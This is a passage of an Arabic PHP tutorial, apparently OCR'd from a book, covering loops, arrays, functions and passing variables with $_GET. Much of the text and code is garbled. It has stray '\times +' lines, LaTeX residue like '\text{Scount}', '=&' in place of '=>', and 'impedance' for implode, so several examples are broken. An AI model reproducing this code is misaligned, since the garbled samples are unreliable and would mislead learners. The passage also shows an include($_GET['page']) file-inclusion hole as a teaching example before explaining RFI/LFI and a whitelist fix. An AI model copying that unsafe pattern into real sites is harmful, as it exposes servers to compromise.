\times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + 
if(isset($var2))
                           echo '<br>>
\times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + 
if(isset($var3))
                           echo '<br>>
\times >>>
\times + \timesif(isset($var4))
                           echo '<br>>
\times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + \times + 
?>
```
?>

## حلقات الدوران :

## \* حلقة الدوران **[for](http://php.net/manual/en/control-structures.for.php)** :

الشكل العام لها كالتالي :



\* مثال :

```
<?php
for($i=0;$i<10;$i++)
{
         echo '<h3>$i='.$i.'</h3>';
}
?>
```
أو كتابتها بهذا الشكل إن كانت تعليمه واحده

```
<?php
for($i=0;$i<10;++$i) echo '<h3>$i='.$i.'</h3>';
?>
```
لتخطي دورة معينة والنتقال للتليه نستخدم الكلمة المحجوزة continue

\* مثال :

```
<?php
for($i=0;$i<10;$i++)
\{if($i == 5) continue;
         echo '<h3>$i='.$i.'</h3>';
}
?>
```
- وإن أردنا الخروج من الحلقة نهائيًا نستخدم break \* مثال :

```
<?php
for($i=0;$i<10;++$i)
{
        if($i == 5) break;
         echo '<h3>$i='.$i.'</h3>';
}
?>
```
## \* حلقة الدوران **[while](http://php.net/manual/en/control-structures.while.php)** :

- الصيغة العامة

<?php (/\*الشرط\*/)while { /\* الكود المراد تكراره \*/ } ?>

> - وتعني الدوران في حالة تحقق الشرط وفي حالة عدم تحققه ل يتم الدخول للحلقه \* أمثلة :

```
<?php
\text{Scount} = 0;while(10)
{
          echo "<h3> Hi </h3>";
}
while(true)
{
          echo "<h3> Hi </h3>";
}
while('ahmed')
{
          echo "<h3> Hi </h3>";
}
while($count < 10)
\{ echo "<h3> Hi </h3>";
}
while(\text{Scount} != 10)
```

```
 echo "<h3> Hi </h3>";
```
{

} ?>

- جميع الحلقات السابقة حلقات غير منتهيه تسبب تجمد المتصفح والضغط على الخادم والسبب أن الشرط محقق دائمًا كما نعلم

\*<br>أمثلة على حلقات صحيحة ومنتهية :

```
<?php
$count = 1;while(\text{Scount} \leq 10)
{
         echo "<h3> Hi </h3>";
         $count++;
}
while(true)
{
         echo "<h3> YES </h3>";
        if(Scount++ == 20) break;}
?>
```
## \* حلقة الدوران **[while do](http://php.net/manual/en/control-structures.do.while.php)** :

- وهي نفس حلقة الدوران while ولكن الفرق عنها أنها تنفذ دوران واحد قبل إختبار تحقق الشرط وصيغتها العامة هي :

```
<?php
do
\{ /*
                    الكواد المراد تكرارها 
           */
;(/*الشرط*/)while}
?>
```
## \* أمثلة :

```
<?php
do
{
         echo "<h3>Hi</h3>";
}while(false);
\text{Scount} = 0;
```

```
do
{
          echo '<h3>\frac{1}{2}count = '.++\frac{1}{2}count.'</h3>';
}while($count < 10);
?>
```
ملحظة : في كل حلقات التكرار السابقة يمكن استخدام continue لتخطي حلقة أو الخروج نهائيًا من الحلقة بإستخدام break

هناك صيغ أخرى لستخدامها مع الوامر البرمجية كـ if و for و while و switch لستخدامها بد ًل من القواس والصيغ العامة لها كالتالي :

```
<?php
if (/*الشرط*/): /*
                    أي عدد من الأوامر البرمجية
           */
endif;
الحالة المتعدده //
ifالشرط*/):
           /*
                    أي عدد من الأوامر البرمجية
           */
:(/*الشرط*/)elseif
           /*
                    أي عدد من الأوامر البرمجية
           */
:(/*الشرط*/)elseif
           /*
                    أي عدد من الأوامر البرمجية
           */
endif;
:(/*الشرط*/)while
           /*
                    الوامر البرمجية المراد تكرارها 
           */
endwhile;
for (/*أوامر الحلقة^*):
```

```
 /*
              الوامر البرمجية المراد تكرارها 
        */
endfor
;
switch
:(/*القيمة*/)
 case ""
:
             /// ...
 break
;
 case ""
:
              // ...
 break
;
 default
:
             1/\ldotsendswitch
;
?>
```
## الفصل الثالث : المصفوفات والدوال

#### المصفوفات **:**

...

كما مر معنا في الدروس السابقة , يمكن للمتغيرات ان تحو ي قيمة واحدة فقط , فجاءت المصفوفات لتحل هذا القصور و ُتمكن المبرمج من تخزين عدة قيم في متغير واحد يسمى بالمصفوفة , (المصفوفات في البرمجة تختلف اختلفا كليا عن المصفوفات الرياضية) , واذا كنت قد تعاملت مع المصفوفات بلغات برمجة غير php ستجد ان php لها طريقة خاصة ومرونة كبيرة جدًا في التعامل مع المصفوفات كما سنرى في سياق هذا الدرس .

- المصفوفات تتكون من ما يُعرف بمفتاح أو مُعرف العنصر داخل المصفوفة وهو الـ key أو الـ index للمصفوفة ويبدأ من 0 إلى أقل من عدد عناصر المصفوفة بمقدار واحد (لن العد يبدأ من الصفر) وكل عنصر من عناصر المصفوفة يحتو ي على قيمة مرتبطة بهذا المفتاح , في php يمكن أن تكون هذه القيمة أي نوع من أنواع البيانات سواء عدد صحيح أو كسر ي أو قيمة منطقية أو القيمة الفارغة أو مصفوفة أو كائن .

لتخزبن قيم ما على شكل مصفوفة عليك فقط أن تضع القواس المربعة [] بعد اسم المتغير وتقوم بإسناد القيم للمصفوفة كالتالي :

```
<?php
$myArr[ ] = 10; //key = 0, value = 10
$myArr[] = 12.16; //key = 1, value = 12.16
$myArr[] = true; //key = 2, value = true
$myArr[] = "Mostafa"; //key = 3, value = "Mostafa"
$myArr[] = 'Jamal'; //key = 4, value = 'Jamal'
for($i = 0; $i < 5; $i++){
        echo '<h3>'.$myArr[$i].'</h3>';
}
?>
```
- واضح من الكود السابق أنه بإمكاننا تخزين أنواع مختلفة من البيانات داخل المصفوفات سواء ً أكانت نص أم رقم أم رقم ذو فاصلة عشرية

ويمكن أيضًا تخزين القيم في المصفوفة بالشكل المعتاد كما في أغلب لغات البرمجة , وفي حال أردنا طباعة قيمة المصفوفة داخل علامتي القتباس يجب وضعها بين قوسين {} كالتالي :

```
<?php
$myArr[0] = 10;$myArr[1] = 12.16;$myArr[2] = true;$myArr[3] = "Mostafa";
$myArr[4] = 'Jamal';for($i = 0; $i < 5; $i++)
{
         echo "<h3>{$myArr[$i]}</h3>";
}
?>
```
- تم استخدام حلقة التكرار for لخراج عناصر المصفوفة حيث i تتدرج من الصفر وحتى عدد عناصر المصفوفة ناقص واحد (حيث . (i<=4 تكافئ i<5

- ولعطاء قيم للمصفوفة عند تعريفها دفعة واحدة نستخدم الكلمة المحجوزة array وتوضع العناصر بين قوسين ويفصل بينها فاصلة ','

كالتالي:

```
<?php
$myArr = array(10, 12.16, true, "Mostafa", 'Jamal');
for($i = 0; $i < 5; $i++){
    echo "<h3>{$myArr[$i]}</h3>";
}
?>
```
- و لمعرفة عدد عناصر المصفوفة نستخدم الدالة count , التي تقبل وسيطا واحدا هو المصفوفة المُراد معرفة عدد عناصرها , وتعيد عدد عناصر المصفوفة , كما في المثال التالي :

```
<?php
$myArr = array(10, 12.16, true, "Mostafa", 'Janal');for($i = 0; $i < count($myArr); $i++)\{ echo "<h3>{$myArr[$i]}</h3>";
}
?>
```
#### المصفوفات المتعددة البعاد **:**

كما ذكرنا سابقا , يمكن ان يكون اي عنصر من عناصر مصفوفة من أي نوع من البيانات , فإذا كانت قيمة هذا العنصر مصفوفة حصلنا

على مصفوفة متعددة البعاد .

- ويمكن تمثيل المصفوفات متعددة البعاد على أنها مصفوفات أحادية متداخلة والتالي تمثيل مصفوفة 3X2 :

```
<?php
$myArr[0][] = "Ahmed";$myArr[0][] = "Mostafa";$myArr[0][] = 10;$myArr[1][] = 12;$myArr[1][] = 45.99;$myArr[1][] = true;for($i = 0; $i < count($myArr); $i++){
   for($j = 0; $j < count(SmyArr[Si]); $j++){
```

```
echo "<h3>{$myArr[$i][$j]}</h3>";
    }
?>
```
}

- ولسناد القيم دفعة واحدة عند تعريف المتغير يكون كالتالي :

```
<?php
$myArr = array( array('Ahmed', "Mostafa", 10),
                 array(12, 45.99, true));
for($i = 0; $i < count($myArr); $i++){
       for($j = 0; $j < count($myArr[$i]); $j++)
        {
                 echo "<h3>{$myArr[$i][$j]}</h3>";
        }
}
?>
```
وهكذا يمكن إسناد مصفوفات داخل مصفوفات بأي عدد من الابعاد تريد , أي يُمكن انشاء مصفوفات ذات عشر أبعاد , لكن لا يُمكن التعامل معها بسهولة (هذا اذا امكن التعامل معها اساسا ً ) .

#### المصفوفات المترابطة **:**

وتكون باستخدام سلسل نصية للـ key للمصفوفة بد ًل من الرقام حيث كل عنصر في المصفوفة يتألف من قسمين : الول هو المفتاح key والثاني هو القيمة value :

 $\ket{1}$ وضعنا فراغات في بعض عناصر المصفوفة لكي لا تظهر الكلمات ملتصقة ببعضها البعض

```
$myArr['name'] = 'Jamal ';
$myArr['age'] = 30;$myArr['city'] = ' luxor ';
$myArr['phone']= 125668522;
echo $myArr['name'].$myArr['age'].$myArr['city'].$myArr['phone'];
?>
```

```
كما يمكن أن يكون مُعرف القيم سلاسل النصية وترقيم الرقمي معا  للمصفوفة في مصفوفة واحدة كما سنرى , وهناك دوال مهمة لعرض
      محتويات وبيانات المتغيرات و المصفوفات والكائنات وهي dump_var و r_print و export_var سنستخدمها لعرض لطباعة
   محتويات المصفوفة من القيم والـ key لكل قيمة , وتقبل - هذه الدوال - وسيطا واحدا ً هو المصفوفة المُراد طباعتها , كما في المثال
                                                                                                                 التالي :
```

```
<?php
$myArr['name'] = 'Jamal';
$myArr[] = "Mostafa";
$myArr['age'] = 30;$myArr[] = 40;
$myArr['city'] = 'luxor';
$myArr[] = 'Cairo';
$myArr['phone']= 125668522;
$myArr[ ] = 124559587;echo var_export($myArr);
?>
```
ولسناد القيم من هذا النوع من المصفوفات عند التعريف دفعة واحدة يكون كالتالي :

```
<?php
$myArr = array('name' =& 'Janal', 'city' =& 'luxor', 'phone' =& 125668522);
```

```
echo var_export($myArr);
?>
```
دالة foreach للدوران على عناصر المصفوفة :

من أفضل الطرق للدوران على عناصر المصفوفة وبالخص المصفوفات المترابطة هو إستخدام دالة foreach, ويمكن من خللها إستخراج القيمة أو القيمة و المُعرف (المفتاح) والشكل العام لها هو :

```
foreach ($array as $key => $value)
{
    هو مفتاح المصفوفة  $4\/ /
    هي القيمة المرتبطة بالمفتاح value//$
}
```
والمثال التالي يوضح فكرة عملها :

```
<?php
$myArr = array('name' => 'Jamal', 'city' => 'luxor', 'phone' => 125668522);
foreach($myArr as $value)
{
    للحصول على القيمة فقط foreach استخدام الدالة//
    echo "<h3>$value</h3>";
}
foreach($myArr as $key=>$value)
{
    الحصول على المفتاح (المُعرف) و القيمة//
    echo "<h3>$key : $value</h3>";
}
?>
```

```
<?php
$myArr = array('name' =& 'Janal', 'Ahmed', 'city' =& 'luxor', 'phone' =& 125668522,'Ciro', 125885465);
foreach($myArr as $key => $value)
\{ echo "<h3>$key : $value</h3>";
}
?>
```
### دوال التحكم بالمصفوفات

يوجد عدة دوال لجراء العمليات المختلفة على المصفوفات (تقسيم مصفوفة لعدة اجزاء, ترتيب مصفوفة, عكس مصفوفة ....الخ) وسيتم شرح اشهر تلك الدوال :

#### الدالة explode **:**

تقوم هذه الدالة بتقطيع نص وتحويله الى مصفوفة حيث تقبل وسيطين اجباريين الوسيط الول هو "الفاصل" الذ ي عنده يتم اقتطاع الجملة و الوسيط الثاني هو النص , لزالة الغموض سوف نأخذ مثال بسيطا : بفرض اننا نريد ان نجعل كل كلمة في جملة معينة عنصرا من عناصر مصفوفة وبالتالي يكون الفاصل هو "الفراغ" كما في الكود التالي :

```
<?php
$string = 'this is a sting';
$array = explode(' ', $string);
print_r($array);
?>
```
- ُتستخدم هذه الدالة بكثرة عند القراءة من الملفات النصية كما سنجد في دورس لحقة باذن ال.

#### الدالة implode **:**

تقوم هذه الدالة - تقريبا ً - بعكس عمل الدالة explode , أ ي انها تقوم بتحويل عناصر مصفوفة الى الى نص يفصل بينها "فاصل" :

<?php

```
$string = implode ($glue, $pieces);
?>
```
حيث الوسيط الاول هو الفاصل و الوسيط الثاني هو المصفوفة المُراد تحويل جميع عناصرها الى سلسلة نصية , جرب المثال التالي لتعرف

مزيدا ً عن عمل هذه الدالة :

```
<?php
$array = array(10, 12.16, true, "Mostafa", 'Jamal');
$string = impedance(' -- ', $array);echo $string;
#outputs : 10 -- 12.16 -- 1 -- Mostafa -- Jamal
?>
```
#### **:** is\_array الدالة

تقوم هذه الدالة بالتحقق من ان الوسيط المُمرر لها هو مصفوفة وذلك باعادة القيمة true او false :

```
<?php
\text{String} = \text{this} is a sting';
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} echo is_array($array);
//this will output '1'
?>
```
#### إضافة قيمة الى المصفوفة **:**

-كما مر معنا سابقا يمكن اضافة عنصر جديد بواسطة القوسين [] كالتالي :

```
<?php
$array = array('ahmad', 'abd alltif', 'mostafa');
echo 'the array is : \langle b \rangle;
```

```
print_r($array);
\text{Sarray} = 'omar';
echo '<br>>>>>the array after adding omar is :<br>>>';
print_r($array);
?>
```
او باستخدام الدالة push\_array حيث تقبل وسيطين الول هو المصفوفة الهدف والثاني هو القيمة المراد اضافتها ,نعدل الملف السابق كي يستخدم الدالة push\_array

```
<?php
$array = array('ahmad', 'abd alltif', 'mostafa');
echo 'the array is : \langle brs' \rangle;
print_r($array);
#Sarray[] = 'omar'; this line is repalced by :
array_push($array, 'omar');
echo '<br>>>br>the array after adding omar is :<br>>>';
print_r($array);
?>
```
#### البحث داخل المصفوفات **:**

نستخدم الدالة array\_in للبحث داخل المصفوفة عن قيمة معينة, هذه الدالة تعيد true في حال نجاحها:

```
<?php
$array = array('ahmad', 'abd alltif', 'mostafa', 'omar');
if(in_array('omar', $array) == true){
   echo 'omar is found in $array array <br>';
}
```

```
if(in_array('jamal', $array) == false)
\{echo 'jamal is NOT found in $array array <br>';
}
?>
```
حيث الوسيط الأول هو القيمة المُراد البحث عنها والوسيط الثاني هو المصفوفة الهدف .

#### قلب مصفوفة **:**

حيث تستخدم الدالة array\_reverse لقلب ترتيب مصفوفة اي جعل اول عنصر اخر عنصر و هكذا , المثال التالي يوضح الفكرة :

```
<?php
\text{Sarray} = \arctan( '1', '2', '3', '4');
$new array = array reverse($array);
print_r($new_array); #outputs : Array ([0] => 4 [1] => 3 [2] => 2 [3] => 1 )
?>
```
الدالة array\_unique : تقوم الدالة array\_unique بإزالة أي قيمة تتكرر في المصفوفة , حيث تعيد مصفوفة جديدة بدن أي عناصر مكررة:

```
<?php
$array = array('ahmad', 'abd alltif', 'mostafa', 'ahmad', 'mostafa', 'omar');
$new_array = array_unique($array);echo 'the first array is : ';
print_r($array); # Array (\lceil 0 \rceil => ahmad \lceil 1 \rceil => abd alltif \lceil 2 \rceil => mostafa \lceil 3 \rceil =>
ahmad [4] => mostafa [5] => omar )
echo '<br> the "unique" one : ';
print_r($new_array); # Array ([0] \Rightarrow ahmad [1] \Rightarrow abd alltif [2] \Rightarrow mostafa [5] \Rightarrowomar )
```
?>

52

لحظ مفاتيح المصفوفة الثانية .

#### ترتيب عناصر المصفوفة **:**

يتم ذلك بواسطة الدالتين sort و asort , حيث تقوم الدالة sort بترتيب عناصر مصفوفة تصاعديا ً , شكلها العام كالتالي

sort(\$array);

حيث لا تعيد هذه الدالة أي قيمة , أي تقوم بتعديل المصفوفة مباشرة . الوسيط الأول هو المصفوفة المُراد ترتيب عناصرها .

```
<?php
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{print_r($array);
sort($array);
echo '<br>';
print_r($array);
?>
```
لحظ أن المصفوفة المرتبة ل تحتفظ بمفاتيح المصفوفة الصلية , وللحتفاظ بها نستخدم الدالة asort التي تقوم بنفس عمل sort لكنها تحتفظ بقيم المفاتيح أو المُعرفات :

```
<?php
\text{Sarray} = \text{array}(123, 1, 12, 'name' =& 'ahmad', 'abd alltif');print_r($array);
asort($array);
echo '<br>';
print_r($array);
?>
```
#### الدوال **:**

53

ُتوفر php عددا كبيرا من الدوال يتجاوز عددها اللف دالة , ناهيك عن العدد الضخم من المكتبات الخرى التي تقوم بعدد ل باس به من العمليات , لكن بشكل أو باخر ستحتاج الى دالة جديدة تقوم بمهمة معينة لبرنامجك .

الشكل العام لتعريف الدالة هو :



#### - وسائط الدالة

يمكنها أن تقبل أي نوع من البيانات , وكذلك يمكنها اعادة بأي نوع من البيانات أو عدم الرجوع بأي قيمة , الدالة التالية دالة لا تأخذ أي وسائط ولا تعيد أي قيمة فقط تطبع جملة على المتصفح , ولتشغيل هذه الدالة علينا استدعائها بكتابة اسمها و من ثم قوسين () كما يلي :

```
<?php
function f_echo()
{
         echo "<h1>Arab TEAM 2000</h1>";
}
f_echo();
?>
```
أما الدالة التالية فهي تأخذ وسيطا لتقوم بطباعته ضمن وسمي h1 , لاحظ ان المتغير Ŝin\$ هو متغير محلي مُعرف داخل الدالة فقط ولا

علاقة له مع المتغير Șin خارج الدالة

```
<?php
$in = 'Abd Alltif';
function f_echo($in)
{
         echo "<h1>$in</h1>";
}
f_echo(10);
f_echo(12.332);
f_echo('Ahmed');
f_echo(true);
//f_echo(array(10,20,30));
?>
```
والكود الخير الموجود في التعليق هو محاولة تمرير مصفوفة لطباعتها , لكن لو نفذت هذا السطر سيتم توليد خطأ , لن الدالة تحتو ي على بيانات داخلها ول نستطيع طباعتها مباشرة .

```
الدالة التالية تأخذ وسيطين و ُتعيد حاصل الجمع :
```

```
<?php
function sum($var1, $var2)
{
        return $var1 + $var2;
}
echo sum(10, 20);
?>
```
كما يمكن تمرير الدوال لبعضها البعض كالتالي :

```
<?php
f_echo(sum(10,20));
function f_echo($in)
{
         echo "<h1>$in</h1>";
}
function sum($var1,$var2)
{
        return $var1+$var2;
}
?>
```
## القيم الفتراضية للوسائط **:**

في بعض الحيان يكون للدوال وسائط اختيارية حيث يتم وضع قيمة افتراضية لها , فإذا لم يتم تحديد قيمة الوسيط , فسيتم اخذ القيمة الافتراضية بدلا عنه , ويجب ان تكون جميع الوسائط بعد الوسيط الافتراضي افتراضية , اي لا يجوز ان تعريف الدالة بالشكل التالي : <?php

```
function function_name ($var1 = 'value', $var2)
```
مثال عن الستخدام الصحيح :

```
<?php
function f_echo($in = "text")
{
         echo "<h1>$in</h1>";
}
f_echo();
?>
```
{

} ?>

سيتم طباعة text بسبب عدم اعطاء ا ي وسائط للدالة .

اعادة اكثر من قيمة من الدالة :

كما تلحظ ل يجوز ان تعيد الدالة الواحدة اكثر من قيمة , لكن يمكن تجاوز هذه المشكلة باستخدام المصفوفات حيث يتم اعادة مصفوفة

تكون عناصرها هي القيم المطلوبة :

```
<?php
function math($x)
{
        return array($x * $x, log($x));
}
print_r(math(23));
?>
```
#### تمرير الوسائط بمرجعياتها **:**

في بعض الحيان , نحتاج الى تعديل قيمة الوسيط مباشرة في الدالة عوضا عن ارجاع قيمة منها واسنادها الى متغير , لجعل الوسائط ُتمرر الى دالة بمرجعيتها (Reference By (يجب استخدام الرمز & قبل اسم الوسيط عند تعريف الدالة :

```
<?php
function sum(&$var1, $var2)
{
    $value1 = $var1 + $var2;//the same as $var1+= $var2;
}
$num1 = 10;$num2 = 15;echo $num1;
//outputs 10
echo '<br>';
sum($num1, $num2);
echo $num1;
```
//outputs 25 ?>

57

# POST , GET : الفصل الرابع ارسال المتغيرات

### **\*** إرسال المتغيرات عبر صفحات الموقع

كثيرًا ما نحتاج في الموقع لرسال قيم المتغيرات من صفحة لصفحة أخرى داخل الموقع فهناك طرق عديدة لرسال البيانات بين الصفحات سنتناول منها إرسال البيانات من خلل الروابط أو إرسال البيانات من خلل النماذج

## أو ًل**:** إرسال البيانات عبر الروابط **:**

كثيرًا ما نرى الروابط بهذا الشكل :

http://www.google.com/index.php?id=12230&page=send&sd=t3tt

ما يهمنا من الرابط هو ما بعد اسم الصفحة php.index فبعدها هناك الرمز ? ثم تأتي المتغيرات التي نريد نقلها

على سبيل المثال نريد نقل معرف الشخص id واسمه name لصفحة أخرى يكون الرابط كالتالي :

?id=31&name=ahmed

فبعد العلمة **?** يأتي اسم المتغير ثم علمة السناد **=** ثم قيمة المتغير المراد نقلها وتأتي العلمة **&** للفصل بين عدة متغيرات نريد إرسالها بين الصفحات

# كيف لي أن أجلب قيم المتغيرات من الروابط ؟

## **[\\$\\_GET](http://php.net/manual/en/reserved.variables.get.php)**

توفر لغة php متغيرات عامة كـ **GET\_\$** للحصول على قيم المتغيرات من الروابط فعلى سبيل المثال نريد الحصول على قيمة المعرف

id والسم name من الرابط السابق يكون كالتالي :

<?php  $$id = $[GET['id']$ ;  $\text{Same} = \text{S}_\text{GET}$  'name']; echo \$id.'-'.\$name; ?>

فداخل القواس المربعة [] لـ**GET\_\$** يتم وضع اسم المتغير المراد جلب قيمته بين علمتي إقتباس زوجية أو فردية , ففي الكود السابق تم اسناد قيمة المتغير id الموجودة في الرابط للمتغيرid\$ واسناد قيمة المتغير name الموجود في الرابط للمتغير name\$ وتم طباعتة

القيم التي تحتويها هذه المتغيرات

قم بحفظ الكود السابق داخل صفحة ولتكن باسم php.get وقم بالدخول عليها , ل تقلق من رسائل الخطأ التي ستظهر فسيتم شرح سبب

ظهورها

الن قم بكتابة الكود التالي بعد اسم الصفحة في شريط العنوان في المتصفح وإضغط على زر enter :

?id=200&name=Mostafa

غير قيم المتغيرات لتجربة الكود

#### ماذا لو قمت بتغيير اسم المتغير نفسه ؟

سينتج خطأ عدم التعرف على المتغير في الرابط وهو ما ظهر عند فتح الصفحة أو مرة لعدم وجود قيم في الرابط ولتلشي هذه الخطاء يمكننا استخدام دالة **[isset](http://php.net/manual/en/function.isset.php)** للتعرف على وجود المتغير في الرابط من عدمه ويصبح الكود على الشكل التالي :

```
<?php
$id = '';
$name = '':if(isset($_GET['id']))
    $id = $GET['id'];if(isset($_GET['name']))
    $name = $_CET['name'];
echo $id.'-'.$name;
?>
```
يعتبر المتغير**GET\_\$** عبارة عن مصفوفة , فمن يذكر معنا دالة [foreach](http://php.net/manual/en/control-structures.foreach.php) ؟ سنقوم الن بطباعة محتويات المصفوفة**GET\_\$** بإستخدام دالة foreach كالتالي :

```
<?php
foreach($_GET as $key=>$value)
{
    echo $key.'='.$value.'<br>';
}
?>
```
ستلاحظ أنه بعد تغيير اسم الصفحة فأنت مضطر لتغيير الرابط الذي يشير لهذه الصفحة في جميع الصفحات , فما بالك لو لديك موقع من 1000 صفحة , أعلم أن هناك بعض البرامج تقوم بعملية إستبدال النصوص في عدة ملفات دفعة واحدة وإحتجت لهذا المر عندما كنت أصمم مواقع كلاسيكية بدون الإعتماد على لغة برمجية , الأمر كان مرهق حقًا .

ولكن مع لغة php فالأمر بسيط , توفر لغة php دالة باسم [include](http://php.net/manual/en/function.include.php) أي تضمين وظيفتها تضمين صفحة ضمن صفحة أخرى , والآن سنقوم بوضع كود محتوى الصفحة فقط داخل الصفحات وسنكتفي بوضع الـ header والـ footer في الصفحة الرئيسية -index php.page فقط وسنقوم بتغيير الروابط في الصفحة الرئيسية لتصبح بهذا الشكل - كما تم شرحة في استخدام**GET\_\$** - :

<div class="header"> <a href="index-page.php"> الرئيسية> /a> <a href="index-page.php?page=about-site"> عن الموقع </a> <a href="index-page.php?page=news"> الخبار> /a> <a href="index-page.php?page=new"> جديد الموقع </a> <a href="index-page.php?page=contactus"> بنا للتصال> /a> </div>

ويصبح كود تضمين محتوى الصفحات في الصفحة الرئيسية هو :

```
<div class="content">
    <?php
        if(isset($_GET['page']))
        {
            include($_GET['page'].'.php');
        }
        else
        {
            echo '<h1 < محتوى الصفحة الرئيسية </h1>' ;
        }
    ?>
</div>
```
<mark>ملاحظة :</mark> هناك دوال أخرى للتضمين كـ include\_once أي تضمين الملف مرة واحدة فقط إذا كان هناك نسخة أخرى مضعَّنة من ّ نفس الملف فإستخدام include تسبب أخطاء التضمين المتتالي لنفس الملف أي الدخول في حلقة مغلقة لعملية تضمين الملف إذا تم تضمين الملف داخل نفسه أو شئ من هذا القبيل , ودالة [require](http://php.net/manual/en/function.require.php) تعني أن هذا الملف مطلوب للستمرار في معالجة باقي الكود وإل ل يتم تنفيذ باقي الكود ويتم الخروج بعكس دالة include فيصدر خطأ عدم تضمين الملف ويتم معالجة باقي الكود , وهناك أيضاً دالة [once\\_require](http://php.net/manual/en/function.require-once.php) على غرار دالة once\_include .

ولكن قيم متغيرات الروابط كما نعلم يمكن تغييرها من خلل الرابط مما يجعل الرابط عرضة لتضمين ملفات خارجية وهو ما يعرف بثغرة [RFI](http://en.wikipedia.org/wiki/Remote_file_inclusion) ولكن في نسخ php الحالية فالضبط الفتراضي يمنع تضمين ملف خارجي من خادم أخر , وهناك أيضًا ثغرة تعرف بـ [LFI](http://hakipedia.com/index.php/Local_File_Inclusion) وهي الوصول لتشغيل ملف ما على جهاز الخادم للحصول على بيانات ما أو تعديل ملف ما ومن خلل هذه الثغرة يمكن التحكم الكامل بجهاز الخادم , ولتلشي هذه الثغرة إما أن تقوم بفلترة القيم التي يتم جلبها من الروابط أو تضمين ملفات بالعتماد على قيمة متغير في الرابط وليكن المعرف id وعلى هذا تصبح الروابط السابقة على النحو التالي :

```
<div class="header">
    <a href="index-page.php"> الرئيسية> /a>
    <a href="index-page.php?id=1"> عن الموقع </a>
    <a href="index-page.php?id=2"> الخبار> /a>
    <a href="index-page.php?id=3"> جديد الموقع </a>
    <a href="index-page.php?id=4"> بنا للتصال> /a>
</div>
```
والكود الخاص بتضمين الصفحات سيكون على الشكل التالي :

```
<div class="content">
   <?php
        if(isset($_GET['id']))
        {
            switch($_GET['id'])
            {
                    case '1':
                         include('about-site.php');
                        break;
                    case '2':
```

```
include('news.php');
                           break;
                      case '3':
                           include('new.php');
                           break;
                      case '4':
                           include('contactus.php');
                           break;
                       default:
                           echo '<h1 style="color:#F00;"> خاطئ حاطئ حاطئ حاطئ معرف\langle h1\rangle';
             }
         }
         else
         {
             ;'<1h/ <محتوى الصفحة الرئيسية <1h '<echo
         }
    ?>
</div>
```
ومن ملحظتنا نجد أن اسم الصفحة أو الـ title دائمًا هو "الصفحة الرئيسية" , أترك لكم هذا لتغييره ليعبر عن محتوى كل صفحة بنفس الطريقة السابقة

ملحظة **:** توجد طرق أخرى لعملية تضمين الملفات منها أن يوضع راس الصفحة في صفحة منفصلة وأيضًا تززيل الصفحة وقائمة الروابط كلا في صفحة منفصلة وتتم عملية تضمين هذه الصفحات ضمن صفحات الموقع وفي حال التعديل على أي من هذه الصفحات هو بمثابة التعديل على الموقع ككل .

#### ارسال المتغيرات عبر النماذج **:**

- النماذج في HTML هي وحدات لجلب البيانات من المستخدمين وكأمثلة عليها : عمليات تسجيل الدخول و تسجيل مستخدم جديد وتحتوي على العديد من عناصر الإدخال والإختيار على حسب الحاجة .

